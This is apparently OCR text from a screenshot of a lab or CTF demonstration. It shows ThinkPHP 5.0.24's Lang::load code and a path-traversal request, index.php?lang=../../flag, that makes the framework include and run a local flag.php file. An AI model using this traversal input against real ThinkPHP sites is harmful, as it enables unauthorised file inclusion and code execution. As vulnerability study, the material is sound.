 92 * @param array|string $file 语言文件
93 * @param string $range 语言作用域
94 * @return mixed
95 */
96 public static function load($file, $range = '')
97 {
98
99 $range = $range ?: self::$range;
100 $file = is_string($file) ? [$file] : $file;
101 if (!isset(self::$lang[$range])) {
102 self::$lang[$range] = [];
103 }
104
105 $lang = [];
106
107 foreach ($file as $_file) {
108 if (is_file($_file)) {
109 // 记录加载信息
110 App::$debug && Log::record( msg: '[ LANG ] ' . $_file, type:
111 $_lang = include $_file;
112
113 if (is_array($_lang)) {
114 $lang = array_change_key_case($_l
115 }
116 }
117 }
118
119 if (!empty($lang)) {
120 self::$lang[$range] = $lang + self::$lang
tp5024/index.php?lang=../../fla
proxy tunnel establish
不安全 tp5024/index.php?lang=../../flag
1
Lange::range(): zh-cn
Lange::range(): ../../flag
数组第二个参数D:\phpstudy_pro\WWW\tp5024\public/../application/lang\../../flag.php
echo 'flag{123123123123123}';echo 'flag{123123123123123}';
:)
ThinkPHP V5
flag.php
1 echo 'flag{123123123123123}';
产品技术支持服务